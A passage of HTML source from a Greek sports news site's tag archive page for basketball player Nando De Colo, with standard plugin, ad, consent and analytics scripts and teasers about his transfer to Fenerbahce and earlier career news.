0","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/tags/3774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="archive tag tag-nanto-nte-kolo tag-3774 th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">

<div class="maxgridrow prel">

<main id="ArchivePage" class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

  <div class="column prel">

  <header class="cat-header">
    <h1 class="single_cat_title white-c font-xl franklin uppercase" data-title="Νάντο Ντε Κολό">
      Νάντο Ντε Κολό    </h1>
    <div class="category-descr">
    </div>
  </header>

  <div class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

        
      <div class="column prel is-full">
            <a href="https://debut.gr/2026/01/04/episimo-stin-fenerbaxtse-o-nanto-nte-kolo/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover image-h-large tile-image">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/de-colo-1200x800-1-1024x683.jpg" alt="Επίσημο: Στην Φενέρμπαχτσε ο Νάντο Ντε Κολό" width="1024" height="683" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="04-01-2026">04.01.2026</time>
          </div>
          <h3 class="semiblack topstory-t franklin line-1">
            Επίσημο: Στην Φενέρμπαχτσε ο Νάντο Ντε Κολό          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Μεταγραφικός... πυρετός στο στρατόπεδο της Φενέρμπαχτσε καθώς με τον Σίλβα ανακοίνωσε και τον Ντε Κολό.          </p>
        </div>
      </a>
            </div>

    
              <div class="column prel is-full">
          <div class="narrow-ad">
            <div id='inline1'>
              <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
            </div>
          </div>
        </div>
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2026/01/04/fenerbaxtse-kleinei-nte-kolo-symfwna-me-to-basketnews/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/04/nando-de-colo-1024x542.jpg" alt="Φενέρμπαχτσε: Κλείνει Ντε Κολό, σύμφωνα με το BasketNews" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="04-01-2026">04.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Φενέρμπαχτσε: Κλείνει Ντε Κολό, σύμφωνα με το BasketNews          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Η Φενέρμπαχτσε βρίσκεται ένα βήμα πριν ολοκληρώσει την ενίσχυσή της στην περιφέρεια, ετοιμάζοντας την επιστροφή του Νάντο Ντε Κολό.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2026/01/02/fenerbaxtse-piezei-gia-nte-kolo-symfwna-me-galliko-dimosievma/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/04/nando-de-colo-1024x542.jpg" alt="Φενέρμπαχτσε: Πιέζει για Ντε Κολό, σύμφωνα με γαλλικό δημοσίευμα" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="02-01-2026">02.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Φενέρμπαχτσε: Πιέζει για Ντε Κολό, σύμφωνα με γαλλικό δημοσίευμα          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Η Φενέρμπαχτσε πιέζει τη Βιλερμπάν για την απόκτηση του Νάντο Ντε Κολό, σύμφωνα με γαλλικό δημοσίευμα.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/12/19/vilerban-xwris-nte-kolo-apenanti-ston-olybiako/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/04/nando-de-colo-1024x542.jpg" alt="Βιλερμπάν: Χωρίς Ντε Κολό απέναντι στον Ολυμπιακό" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-12-2025">19.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Βιλερμπάν: Χωρίς Ντε Κολό απέναντι στον Ολυμπιακό          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Νάντο Ντε Κολό δεν θα αγωνιστεί απόψε κατά του Ολυμπιακού στο Στάδιο Ειρήνης και Φιλίας.

          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/09/27/nanto-nte-kolo-anakoinwse-oti-stamata-apo-tin-ethniki-gallias/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/04/nando-de-colo-1024x542.jpg" alt="Νάντο Ντε Κολό: Ανακοίνωσε ότι σταματά από την Εθνική Γαλλίας" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="27-09-2024">27.09.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Νάντο Ντε Κολό: Ανακοίνωσε ότι σταματά από την Εθνική Γαλλίας          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Νάντο Ντε Κολό ανακοίνωσε την απόσυρσή του από την Εθνική Γαλλίας, με ανάρτησή του στα social media.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/07/06/nte-kolo-ananewse-me-ti-vilerban-gia-akomi-dyo-xronia/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/04/nando-de-colo-1024x542.jpg" alt="Ντε Κολό: Ανανέωσε με τη Βιλερμπάν για ακόμη δύο χρόνια" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="06-07-2024">06.07.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ντε Κολό: Ανανέωσε με τη Βιλερμπάν για ακόμη δύο χρόνια          </h3>
